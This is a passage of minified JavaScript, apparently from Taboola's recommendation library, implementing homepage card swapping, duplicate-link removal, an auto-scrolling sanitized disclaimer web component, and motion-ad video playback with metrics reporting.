e.cleanUp()})),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},e.prototype.getName=function(){return this._placement.uip},e.prototype.initEntityCustomData=function(){this._placement.items.forEach((function(e){0===e.contentType&&function(e){Vu||(Vu=document.createElement("div")),t.Un.appendEntityCustomData({entity:e,element:Vu})}(e)}))},e.prototype.hasCardsForRender=function(){return this._cardsForRender.length>0},e.prototype.swapItem=function(e,t){var n=this._cardsForRender.shift();if(n){var r=new Ud(n,this._regionConfig,e,t);this._cardRenderList.push(r),r.eventEmitter.once("vis",this.handleCardVisible),r.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),r.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}},e.prototype.handleCardSwapEnd=function(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((function(e){return e.isCardEnded()})),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Fs.Ng)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&Pu(this._regionConfig,this._domElement))},e.prototype.removeIfExist=function(e){for(var t=this._cardsForRender.length-1;t>=0;--t)if((0,Fs.qi)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1},e.prototype.checkIfAllCardsSwapped=function(){return this._allCardsSwapped},e}(),jd=function(){function e(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this.name=e.p,this.selector=e.r;var n=l.mb.document;this._regionConfig=e,this._domElement=(0,Ke.f)(n,this.selector),this._defaultTemplate=au(e),this._placements=t}return e.prototype.cleanUp=function(){this._placementRenderList.forEach((function(e){return e.renderer.cleanUp()})),this._placementRenderList=[]},e.prototype.createPlacement=function(e){var t,n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new Vd(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}},e.prototype.initRegionSwap=function(){var e=this;this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((function(){return e.swapRegion()})),Od(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))},e.prototype.initializeAndValidateRegion=function(){var e,t;return this._placements.some((function(e){return e.items.length>0}))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((function(e){return t.indexOf(e)>-1}))&&(Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready")),!0):((0,hu.y7)(this.name,"noItemsToRender"),Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready"),!1)},e.prototype.applyRegionObserver=function(e){var t=this;if(MutationObserver){var n=this.selector,r=this.name;new MutationObserver((function(i,o){var a=(0,Ke.f)(document,n);a&&(t._domElement=a,setTimeout((function(){(0,Fs.UW)("Region loaded: ".concat(r)),e()}),0),o.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}},e.prototype.swapRegion=function(){var e=this;(0,_.LO)(this._domElement,"swapRegion - Dom element is not defined"),gu("pr",this._domElement,this._regionConfig),this._placements.forEach((function(t){var n=e.createPlacement(t);e._placementRenderList.push(n),n.renderer.eventEmitter.on("placement_rendered",e.placementRenderedEvent.bind(e))})),this.initRegionItems()},e.prototype.placementRenderedEvent=function(){this._placementRenderList.every((function(e){return e.renderer.checkIfAllCardsSwapped()}))&&(this._domElement.dataset.regionSwapped="true")},e.prototype.subscribeChanges=function(e){if(MutationObserver){var t=this._domElement,n=this.selector,r=new MutationObserver((function(i,o){var a="".concat(n,":not([data-tbl-swap-started])"),l=(0,Ke.AF)(t,a);l.length>0&&e(l),"true"===t.dataset.regionSwapped&&r.disconnect()}));r.observe(t,{childList:!0,subtree:!0})}},e.prototype.processRegionItems=function(){var e=this;this.removePotentialDup(),this._regionElements.forEach((function(t,n){if(t.index=n,!t.handled){if(t.element.dataset.tblSwapStarted="true",-1!==e._snoozedItems.indexOf(n))return t.isSnoozed=!0,t.handled=!0,void(0,Fs.WN)(t.element,"#FF1493");if(-1!==e._cardIndexes.indexOf(n)){var r=e.getNextPlacementToRender();null==r||r.renderer.swapItem(t.element,n)}else t.handled=!0}}))},e.prototype.removePotentialDup=function(){if(this._regionConfig.partial||this._regionElements.length!==this._totalCards||!this._snoozedItems.length)for(var e,t=this.getPublisherUrls(),n=!0;n;){e=!1;for(var r=0,i=0;i<t.length;i++){var o=t[i];if(o)if(this.isItemShouldBeCurated(i))this.removeIfExist(o)&&(e=!0,this._expectedSwappedCards--,n=!1);else if(r++,this._totalCards<r&&this.removeIfExist(o)){e=!0,this._expectedSwappedCards--;break}}if(!e)break;Od(this._regionConfig.p,"numOfDupSkippedItems",1)}},e.prototype.removeIfExist=function(e){var t=this._placementRenderList.some((function(t){return t.renderer.removeIfExist(e)}));if(t){var n="Duplicated url [".concat(e,"] was found in region [").concat(this.name,"]");(0,hu.f1)("dupSkippedSwap",n)}return t},e.prototype.isItemShouldBeCurated=function(e){var t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((function(t){return t===e})).length||t},e.prototype.isItemShouldBeSnoozed=function(e){var t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t},e.prototype.getPublisherUrls=function(){var e=this,t=[];return this._regionElements.forEach((function(n){var r=e._defaultTemplate.l,i=(0,Ke.f)(n.element,r),o=null==i?void 0:i.href;o?t.push((0,Fs.qi)(o)):t.push("")})),t},e.prototype.getNextPlacementToRender=function(){return this._placementRenderList.filter((function(e){return e.renderer.hasCardsForRender()}))[0]},e.prototype.setCardsIndexes=function(){var e=this;this._snoozedItems=Bu(this.name),this._placements.forEach((function(t){var n,r=null===(n=t.hps)||void 0===n?void 0:n.map(Number);r&&(e._cardIndexes=e._cardIndexes.concat(r))})),this._totalCards=this._placements.reduce((function(e,t){return e+t.items.length}),0);var t=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(t,this._totalCards)},e.prototype.missingDomElements=function(){var e=this,t=this._cardIndexes.filter((function(t){return-1===e._snoozedItems.indexOf(t)})),n=(t.length>0?t[t.length-1]:0)+1;return Math.max(n-this._regionElements.length,0)},e.prototype.initRegionItems=function(){var e=this,t=this._defaultTemplate.r,n=(0,Ke.AF)(this._domElement,t);this.addRegionItems(n);var r=this.missingDomElements();r>0&&(Od(this._regionConfig.p,"numOfItemsNotOnPage",r),this.subscribeChanges((function(t){e.addRegionItems(t),e.processRegionItems(),Od(e._regionConfig.p,"numOfItemsNotOnPage",t.length)}))),this.processRegionItems()},e.prototype.addRegionItems=function(e){var t=this;e.forEach((function(e){t.checkIfElementExist(e)||t._regionElements.push({element:e,handled:!1})}))},e.prototype.checkIfElementExist=function(e){return this._regionElements.some((function(t){return t.element===e}))},e}(),Wd={};function Hd(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,z.sx)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,hu.pP)(),n=e.ks,!(0,Gn.EK)("tbl_force_taboola")&&n)return Nu(),void e.hp4uRegions.forEach((function(e){Id(e),Od(e.name,"killSwitchEnabled",1)}));(0,w.s)((function(){!function(e){if(0!==e.length&&!Lu){var t=[];e.forEach((function(e){var n=(0,iu.TE)(e);n&&t.push(n)})),t.length&&(Lu=!0,ku(t))}}(e.reg)})),zd=e.snz,(0,hu.t_)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((function(e){if(!Wd[e.name]){var t=function(e){var t=function(e){var t=(xu()||[]).filter((function(t){return t.p===e}))[0];return t}(e.name);if(t)return new jd(t,e.placements)}(e);t&&(Wd[e.name]=t),Id(e),(0,w.s)((function(){var t;null===(t=Wd[e.name])||void 0===t||t.initRegionSwap()}))}}))}}var qd,Gd=!1,Yd=void 0,Xd=[];function Qd(e){var t=Xd.filter((function(t){return t.p===e.hpl})),n=1===t.length?t[0].url_params:Yd;e.items.forEach((function(e){0===e.contentType&&(e.productClick=1,n&&function(e,t){if(!(e.clickUrl.indexOf("#")>-1)){var n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl="".concat(e.clickUrl,"#").concat(t.name,"=").concat(t.value))}}(e,n))}))}var Kd=function(){function e(){var e=this;this.initializeSwap=function(){var e,r;qd=!0,(0,hu.qJ)(),(0,z.Xq)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),gu("ps",(0,iu.bP)()),(r=xu())?ku(r):(0,Fs.UW)(_u.X.NO_REGIONS),e=(0,iu.bP)().swap_data_event_interval||1e4,hd=window.setInterval((function(){return Rd()}),e),window.setTimeout((function(){window.clearInterval(hd),yd=!0,Ed((function(e){"sent"!==gd[e].status&&Ld(e)}))}),3e4),window.addEventListener("beforeunload",Rd),(0,w.s)((function(){var e;(function(){var e,t;(function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.blur;t&&(Iu=(0,g.pi)((0,g.pi)({},Mu),t))})(),Iu&&(!Iu.debug||(0,Fs.jO)())&&(function(){(0,_.LO)(Iu,"Blur must have value");var e=Iu.size,t=Iu.opacity,n=".tbl_blur {filter: blur(".concat(e,");-webkit-filter:blur(").concat(e,");opacity:").concat(t,";}");(0,pr.Q)(n,{id:"tblBlur"})}(),(null==(t=xu())?void 0:t.length)&&(t.forEach((function(t){if(t.b){var n=t.r,r=au(t),i="".concat(n," ").concat(r.r);e=(0,Ke.$3)(document,i);var o=t.partial;if(o){var a=e.filter((function(e,t){return o.indexOf(t)>-1}));e=e.concat(a)}(0,Ke.gj)(e,"tbl_blur")}})),Du=!0),Su||((0,_.LO)(Iu,"Timer blur must have value"),Su=window.setTimeout((function(){if(Ou=!0,(0,Ke.sb)(document,".tbl_blur")){Nu();var e="timed out before items were swapped";(0,hu.y7)(void 0,"blurTimeoutBeforeSwap",e),(0,Fs.UW)(e)}}),1e3*Iu.timeout)))})(),e=(0,iu.bP)().nrTimeout,pd=window.setTimeout((function(){(0,o.o7)("Impression timeout"),function(){var e,n;if(vd.length>0){window._newsroom=window._newsroom||[];var r={sourceItemType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.L5||void 0===t.L5?void 0:t.L5.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.L5.responseSummary.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L2)]||null,hppItems:vd};window._newsroom.push({sendHppImpression:r}),vd=[],window.clearTimeout(pd)}}()}),1e3*e)})),(0,n.Mv)("enable-click-tracker-extension")&&(0,w.s)((function(){var e;e=function(){var e,t,n=(0,iu.bP)().ct_selector;return{regions:null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((function(e){var t,r=au(e),i=r.r,o=r.l,a="".concat(i," ").concat(o,", ").concat(i).concat(o);return(t={}).n=e.p.substring(2).trim(),t.rs=n||e.r,t.cs=a,t})),taboolaSelectorChecker:"[data-tbl-swap]"}}(),(0,at.z)(e)||0===e.regions.length||(0,w.s)((function(){!function(e){(0,F.l6)().then((function(){new vu(e)})).catch((function(e){(0,o.yN)("Error waiting for body in Click Tracker Service:",e)}))}(e)}))}))},this.shouldInitializeHp4u=function(t){return t===(0,qn.r)("home")&&!qd||e.wasNewPageLoadCalled},this.onOptionsSummaryUpdated=function(t){var n=t.itemSourceType;if(e.shouldInitializeHp4u(n)){if(e.wasNewPageLoadCalled=!1,(0,iu.h7)(),!(0,iu.u8)())return;e.initializeSwap()}},this.wasNewPageLoadCalled=!1,qd=!1}return e.prototype.getName=function(){return"hp4u"},e.prototype.getSupportedFeatures=function(){return["hp4u"]},e.prototype.e6=function(){var e=this;t.L5.onResponseSummaryUpdate(Jd),t.L5.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.L5.onReset((function(){e.wasNewPageLoadCalled=!0,Wd={},zd=[],yd=!1,wd=0,gd={},_d={},hd=(0,x.F)(),vd=[]})),(0,iu.h7)(),(0,iu.u8)()&&(qd||this.initializeSwap())},e.prototype.e9=function(e){if((0,iu.u8)()&&(null==e?void 0:e.data)){var n=function(e){if(!Tu)return Ru(e.data.r)?(Tu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,at.PM)(e.data.ad,n));var r=function(){if(eu||(eu=(0,iu.bP)().maxExItems),tu||(tu=(0,iu.bP)().maxExReq),mu!==tu)return mu++,(0,iu.bP)().ex_preload_key?(lu||(lu=function(){var e,n=[];return null===(e=t.L5.optionsSummary.excludedRecs)||void 0===e||e.forEach((function(e){-1===n.indexOf(e)&&fu.length<=eu&&n.push(e)})),n}()),lu):(nu||(nu=(0,iu.bP)().regions.filter((function(e){return e.ex})).map((function(e){var t=au(e),n=e.r,r=t.r,i=t.l;return{container:n,linkSelector:"".concat(r," ").concat(i,", ").concat(r).concat(i),includedIndexes:e.ex}}))),ru||(ru=nu.filter((function(e){return e.includedIndexes})).reduce((function(e,t){return e+t.includedIndexes.length}),0)),ru===fu.length||nu.forEach((function(e){var t=(0,Ke.sb)(document,e.container);t&&(0,Ke.AF)(t,e.linkSelector).reduce((function(e,t){var n=(0,Fs.qi)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach((function(t,n){var r=e.includedIndexes.indexOf(n)>-1,i=(0,Fs.qi)(t),o=fu.indexOf(i)>-1;o&&ru--,r&&!o&&fu.length<=eu&&fu.push(i)}))})),fu)}();if(r)return e.data.ex=r,{payload:e}}},e.prototype.e13=function(e){var t=e;if(t.organicPersonalization)return function(e){var t,n=(0,iu.bP)();return Yd||(Yd=n.url_params),Xd||(Xd=n.regions.filter((function(e){return e.url_params}))),null===(t=e.organicPersonalization)||void 0===t||t.hp4uRegions.forEach((function(e){e.placements.forEach(Qd)})),e}(t)},e.prototype.e23=function(e,n){if(("json"===e||"click"===e)&&(0,iu.u8)()){var r=function(e,n){var r=t.L5.config.publisher.global["requests-domain-alternative"]||iu.eu;if(r){var i=!1;switch(e){case"json":Ru(n.url.data.r)&&(i=!0);break;case"click":1===n.url.pc&&(i=!0)}return i?r:void 0}}(e,n);if(r){var i=function(e,t){var n,r=t.url;if("click"!==e)return r;if(!r.url)return r;var i=(0,s.$A)(r.url,((n={}).tbref="hp",n));return(0,g.pi)((0,g.pi)({},r),{url:i})}(e,n);return{payload:(0,g.pi)((0,g.pi)({},n),{url:i,domain:r})}}}},e.prototype.unregistered=function(){},e}();function Jd(){var e=t.L5.responseSummary.organicPersonalization;e&&(0,F.l6)().then((function(){Hd(e),function(e){(0,w.s)((function(){!function(e){var t,n,r,i=function(e){var t=[];return e.hp4uRegions.forEach((function(e){e.placements.forEach((function(e){e.items.forEach((function(e){var n=e;t.push({url:(0,Fs.qi)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),o=fu;0!==i.length&&0!==o.length&&(t=o,(n=i.reduce((function(e,n){return t.indexOf(n.url)>-1&&e.push(n),e}),[])).length>0&&(r={itemId:n.map((function(e){return e.id})).join(),type:"ERROR",reason:"dupRate"},(0,Ie.E6)(r)))}(e)}))}(e)})).catch((function(e){(0,o.yN)("Error waiting for body in HP4U Extension onResponseSummaryUpdate:",e)}))}(0,Ee.v2)(new Kd);var $d,Zd,ep="".concat(["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"].map((function(e){return":not(".concat(e,")")})).join(""),",*[is]"),tp=NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT,np=["href","xlink:href"],rp=/^(#[\w|\d|_|-]+)$/i,ip=/^(a|area)$/i,op=function(e){var t=!1;return np.forEach((function(n){if(e.hasAttribute(n)){t=!0;var r,i=e.getAttribute(n);!i||(r=i,(0,ue.Wr)(r)||rp.test(r))||e.removeAttribute(n)}})),!(!t&&!ip.test(e.tagName))&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"),t)},ap=function(e){var t=!1;return lp(e).filter((function(e){return/^(on\w+|formaction|to)$/i.test(e)})).forEach((function(n){e.removeAttribute(n),t=!0})),t},lp=function(e){if(e.getAttributeNames)return e.getAttributeNames();var t=e.attributes;return t?Object.keys(t).map((function(e){return t[e].name})):[]};!function(e){e.FRAMES_PER_SECOND="fps",e.PIXELS_PER_SECOND="pps",e.DELAY="delay",e.ALLOW_AUTO_SCROLL="allow-auto-scroll",e.ANIMATION_STARTED="animation-started"}($d||($d={})),function(e){e.DISCLAIMER_CONTAINER="disclaimer-container",e.INNER_CONTAINER="inner-container"}(Zd||(Zd={}));var sp,cp=function(t){function n(e){var n;void 0===e&&(e={});var r=t.call(this)||this;return r._isScrollEnd=!1,r._autoScrollSettings=((n={})[$d.FRAMES_PER_SECOND]=24,n[$d.PIXELS_PER_SECOND]=24,n[$d.DELAY]=2e3,n[$d.ALLOW_AUTO_SCROLL]=!0,n[$d.ANIMATION_STARTED]=!1,n),r._requestAnimationFrameId=0,r._innerContainer=null,r._abortSignal=null,r._lastTickTimestamp=0,r._waitWithInitialAnimation=!1,r._startingAnimationTime=0,r._trackUtils=null,r._onEnterScrollTop=0,r._reportData={},r.onEnter=function(){r._onEnterScrollTop=r.scrollTop,r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!1,r.cancelRequestAnimationFrame()},r.onLeave=function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)||(r._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]=!0,r.adjustStartingAnimationTimeAfterPause(),r.autoScroll())},r.onVisibilitychange=function(){"visible"===document.visibilityState?r.onLeave():r.onEnter()},r.onMouseWheel=(0,F.Ds)((function(){r._isScrollEnd||r.checkAutoScrollOnUserInteraction(r._onEnterScrollTop,r.scrollTop)}),200,!0,r),r.attachShadow(),r._disclaimerStyle=(0,Pe.U)("style",{content:" :host{scroll-behavior:smooth;position:relative;width:100%;height:100%;overflow:auto;cursor:default;background:#fff;scrollbar-color:#888 #f1f1f1;scrollbar-width:thin}:host::-webkit-scrollbar{width:5px}:host::-webkit-scrollbar-track{background:#f1f1f1}:host::-webkit-scrollbar-thumb{background:#888}:host::-webkit-scrollbar-thumb:hover{background:#555}.disclaimer-container{position:absolute;left:0;right:0;top:0;bottom:0;font-size:15px;line-height:1.5;line-height:clamp(20px,1.5em,30px);color:#000;-webkit-text-fill-color:#000;font-weight:400}.disclaimer-container img{max-width:100%;object-fit:contain}.warning-container{border:1px solid #000;margin:1em;padding:0 10%;text-align:center;font-weight:bold}"}),r._reportData=e,r}return(0,g.ZT)(n,t),Object.defineProperty(n.prototype,"isScrollEnd",{get:function(){return this._isScrollEnd},set:function(e){this._isScrollEnd=e,e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"markup",{set:function(t){var n=this;((0,ue.Wr)(t)?this.fetchMarkup(t):e.e.resolve(t)).then((function(e){var t=n.createElementStructure(e);n.createEvents(t),n.reportMetrics("tdwc-available")})).catch((function(e){e&&n.reportMetrics("".concat("tdwc-failed_to_fetch_markup","_").concat(e))}))},enumerable:!1,configurable:!0}),n.prototype.fetchMarkup=function(e){return(0,Oe.bv)(e,{method:"GET",contentType:"_",withoutCredentials:!0})},n.prototype.createElementStructure=function(e){this.shadowRoot.innerHTML="",this.shadowRoot.appendChild(this._disclaimerStyle);var t=(0,Pe.U)("div",{classList:[Zd.DISCLAIMER_CONTAINER]}),n=function(e){var t=(0,Pe.U)("template");t.innerHTML=e;var n=t.content||t,r=!1;(0,Ke.$3)(n,ep).reverse().forEach((function(e){var t=e.parentElement||n;"SCRIPT"!==e.tagName&&(0,Ke.Au)(e.childNodes).forEach((function(n){t.insertBefore(n,e)})),t.removeChild(e),r=!0}));for(var i=document.createTreeWalker(n,tp),o=i.currentNode;o=i.nextNode();){var a=o;a.hasAttribute&&a.getAttribute&&a.removeAttribute&&(r=op(a)||r,r=ap(a)||r)}return{hasSanitized:r,domRoot:t}}(e);return this._innerContainer=(0,Pe.U)("div",{classList:[Zd.INNER_CONTAINER]}),n.domRoot.content?this._innerContainer.appendChild(n.domRoot.content):this._innerContainer.innerHTML=n.domRoot.innerHTML,t.appendChild(this._innerContainer),this.shadowRoot.appendChild(t),n.hasSanitized&&this.reportMetrics("tdwc-has_sanitized"),t},n.prototype.testAndReportDisclaimer=function(){var e=this;if((0,Ve.MQ)()){var t=window.getComputedStyle(this);parseInt(t.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==t.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((function(){0===e.scrollTop&&e._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]&&!e._isScrollEnd&&e.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$d.DELAY]+2e3)}},n.prototype.allowOnlyInternalLinks=function(e){var t=this;e.onclick=function(e){e.stopPropagation();var n=e.target;if(!(0,F.Gc)(n,"a"))return!1;t.reportMetrics("tdwc-inner_link_click")}},n.prototype.createEvents=function(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()},n.prototype.initiateAutoScrollWhenAdOnViewport=function(){var e=this;this._trackUtils=(0,ri.eb)(this,(function(){e._autoScrollSettings[$d.ANIMATION_STARTED]||(e.reportMetrics("tdwc-visible"),e.unsubscribeFromObserver(),e._autoScrollSettings[$d.ANIMATION_STARTED]=!0,e._waitWithInitialAnimation=!0,e.autoScroll(),e.testAndReportDisclaimer())}))},n.prototype.unsubscribeFromObserver=function(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics("".concat("tdwc-error-unobserve","_").concat(e))}},n.prototype.autoScroll=function(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,ct.a)()),!this._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;var e=(0,ct.a)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,ct.a)();var t=e/1e3*this._autoScrollSettings[$d.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}var n=this.generateAutoScrollCallback(e);window.setTimeout(n,1e3/this._autoScrollSettings[$d.FRAMES_PER_SECOND])}catch(e){this.reportMetrics("".concat("tdwc-error-auto_scroll","_").concat(e))}},n.prototype.generateAutoScrollCallback=function(e){var t=this;return function(){try{t._waitWithInitialAnimation&&e>t._autoScrollSettings[$d.DELAY]&&(t._waitWithInitialAnimation=!1,t._startingAnimationTime=(0,ct.a)()),window.cancelAnimationFrame(t._requestAnimationFrameId),t._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((function(){return t.autoScroll()}))}catch(e){t.reportMetrics("".concat("tdwc-error-auto_scroll_callback","_").concat(e))}}},n.prototype.cancelRequestAnimationFrame=function(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)},n.prototype.adjustStartingAnimationTimeAfterPause=function(){this._startingAnimationTime+=(0,ct.a)()-this._lastTickTimestamp},n.prototype.pauseAutoScrollOnUserInteractionEvents=function(){var e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)},n.prototype.checkAutoScrollOnUserInteraction=function(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)},n.prototype.disconnectedCallback=function(){this.removeInteractionEvents()},n.prototype.removeInteractionEvents=function(){this._abortSignal&&(this._abortSignal.abort(),this._abortSignal=null)},n.prototype.reportMetrics=function(e){if(e){var t=this._reportData,n=t.reportEventPrefix,r=n?"".concat(n,"-").concat(e):e;(0,rl.YW)(r,t.additionalData)}},n.webComponentName="taboola-disclaimer",n}(Rl);!function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(sp||(sp={}));var up=!1;var dp,pp=function(){function e(){}return e.prototype.getName=function(){return"IsiCard"},e.prototype.e17=function(e){var t=e.itemData,n=e.container;if(!(0,y.r8)(t)){var r={id:t._ID};if((0,y.r8)(n))(0,rl.YW)("tic-no_container",r);else{var i=n;if(function(e,t){var n=e.isIsi,r={id:e._ID};return!!n&&((0,rl.FT)(e),(0,rl.YW)("tic-has_isi",r),e.disclaimerText?((0,Ke.$3)(t,".".concat("thumbnail-emblem"))||(0,rl.YW)("tic-no_logo",r),!0):((0,rl.YW)("tic-no_disclaimer_markup",r),!1))}(t,i)&&cp.registerCustomElement()){var o=(0,Ke.f)(i,".".concat("thumbBlock"));if(o){var a=(0,F.Gc)(o,"a");a&&n.contains(a)&&function(e,t,n){var r=t.disclaimerText,i={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:r}},o=new cp(i);o.markup=r||"",function(){if(!up){var e,t,n=(e=sp.TABOOLA_ISI_CARD,t=sp.TABOOLA_ISI_CONTAINER," .".concat(e," .").concat(t," { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .").concat(e," .thumbBlock_holder { min-height: 100%; height: 100%; } .").concat(e," .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }"));(0,pr.Q)(n,{id:"taboolaIsiCard"}),up=!0}}(),e.classList.add(sp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(sp.TABOOLA_ISI_CARD)}(a,t,i)}}}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new pp);var fp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],mp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},vp=((dp={})[mp.ERROR]="tma-error",dp[mp.LOADED_METADATA]="tma-loadedmetadata",dp[mp.LOADED_DATA]="tma-loadeddata",dp[mp.CAN_PLAYTHROUGH]="tma-canplaythrough",dp[mp.PLAYING]="tma-playing",dp[mp.ENDED]="tma-ended",dp[mp.PLAY]="tma-play",dp[mp.PAUSE]="tma-pause",dp),hp=function(){function t(e){this.initialized=!1,this.initializedTimestamp=(0,ct.a)(),this.trackUtils=null,this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),this.settings=e;var t=bp(),n={rootMargin:Math.round(window.innerHeight*t),visibleTime:0};this.trackUtils=(0,ri.eb)(e.thumbnail,this.onChange.bind(this),n)}return t.prototype.cleanUp=function(){var e,t,n;(0,Ke.dI)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")},t.prototype.onChange=function(e){var t;if(this.initialized||e){this.initial();var r=this.videoTag;e?r.play():r.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.Mv)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}},t.prototype.initial=function(){var e=this;if(!this.initialized){this.initialized=!0;var t=this.settings.thumbnail,r=this.getFullUrl();(0,Ke.gj)(t,"motion-ads-wrapper");var i=this.videoTag=(0,Pe.U)("video",{attrList:(0,g.ev)((0,g.ev)([],fp,!0),[["src",r]],!1)});this.registerForReporting();var o=["motion-ads-container"];(0,n.Mv)("trecs-motion-ads-fade-enabled")&&o.push("with-fade");var 